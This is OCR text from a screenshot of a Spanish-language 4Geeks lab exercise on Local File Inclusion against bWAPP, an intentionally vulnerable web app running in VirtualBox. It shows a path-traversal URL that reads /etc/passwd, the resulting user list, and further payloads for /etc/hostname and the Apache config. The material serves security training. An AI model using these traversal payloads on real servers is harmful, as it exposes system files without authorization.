 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
bWAPP - SQL Injection
bWAPP - Missing Functional L...
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/var/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/snmp:
/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - Missing Func...
CTRL DERECHA
4Geeks
installing-windows-on-virt
Learnpack: Learn fast
localhost:3000/#currentExercise=5&language=es
Modifica el parámetro language para intentar incluir un archivo del sistema. Por ejemplo:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
Cuando estás realizando un ataque de Local File Inclusion (LFI), el objetivo es incluir archivos que están
almacenados en el servidor (donde está alojado la página que quieres atacar). En este caso, intentaremos acceder
al archivo /etc/passwd, que es un archivo común en servidores Linux y que contienen información sobre los
usuarios del sistema. Al modificar el parámetro language, estás tratando de incluir un archivo del servidor donde
se ejecuta bWAPP. En este caso, cuando colocas ../../../../etc/passwd en la URL, el navegador envía esa solicitud
al servidor, y si la vulnerabilidad de LFI existe, el servidor incluye el contenido del archivo /etc/passwd y te lo
muestra en la página web.
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
bWAPP - Missing Functional Leve...
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2 Hack
Set your security level
low Set Current low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Exploración Adicional de vulnerabilidades
Una vez confirmado el LFI, explora otros archivos sensibles del sistema. Algunos ejemplos incluyen:
• Nombre del servidor de bWAPP:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/hostname&action=go
• Configuración principal de Apache.:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/apache2/apache2.conf&action=go
Si lograste los resultados esperados, ¡felicitaciones! ve a la siguiente leccion →
18°C
Nublado
Búsqueda
19:57
08/10/2024